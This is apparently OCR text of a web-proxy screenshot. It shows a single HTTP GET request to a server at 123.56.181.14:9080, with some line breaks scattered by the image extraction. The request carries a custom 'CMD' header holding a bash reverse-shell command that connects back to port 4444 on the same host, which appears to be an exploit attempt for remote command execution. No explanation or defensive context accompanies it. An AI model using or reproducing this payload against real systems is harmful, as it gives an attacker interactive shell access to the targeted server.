 Send Cancel < > Target: http://123.56.181.14:9080 H
Request
Response
Pretty Raw Hex \n
1 GET /S0aAgH HTTP/1.1
2 Host: 123.56.181.14:9080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 CMD: bash -i >& /dev/tcp/123.56.181.14/4444
0>&1
10 Connection: close
11